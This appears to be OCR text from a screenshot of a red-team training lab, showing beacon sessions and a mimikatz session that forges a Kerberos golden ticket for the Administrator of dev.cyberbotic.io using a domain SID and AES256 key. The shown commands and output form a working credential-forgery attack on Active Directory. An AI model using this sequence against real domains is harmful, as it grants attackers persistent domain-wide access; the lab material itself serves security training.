 10.10.17.68
10.10.17.71
10.10.17.132
10.10.17.231
Beacon 10.10.17.132@4628 X
Beacon 10.10.17.231@4780 X
Beac
access
Paste shortcut
to
to
folder
Invert selection
Clipboard
Organize
New
Open
Select
This PC > Local Disk (C:) > Tools > mimikatz > x64
Search
Documents
Downloads
Pictures
Name Date modified Type Size
golden.kirbi 8/21/2022 9:46 AM KIRBI File 2 KB
mimidrv.sys 5/12/2021 9:10 PM System file 32 KB
mimikatz 2.2.0 x64 (oe.eo)
c:\Tools\mimikatz\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 12 2021 23:10:18
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /user:Administrator /domain:dev.cyberbotic.io /sid:S-1-5-21-3263068140-2042698922-2891547269 /aes256:390b2fdb13cc820d73ecf2da
dddd4c9d76425d4c2156b89ac551efb9d591a8aa /ticket:golden.kirbi
User : Administrator
Domain : dev.cyberbotic.io (DEV)
SID : S-1-5-21-3263068140-2042698922-2891547269
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 390b2fdb13cc820d73ecf2dadddd4c9d76425d4c2156b89ac551efb9d591a8aa - aes256_hmac
Lifetime : 8/21/2022 9:46:18 AM ; 8/18/2032 9:46:18 AM ; 8/18/2032 9:46:18 AM
-> Ticket : golden.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz # _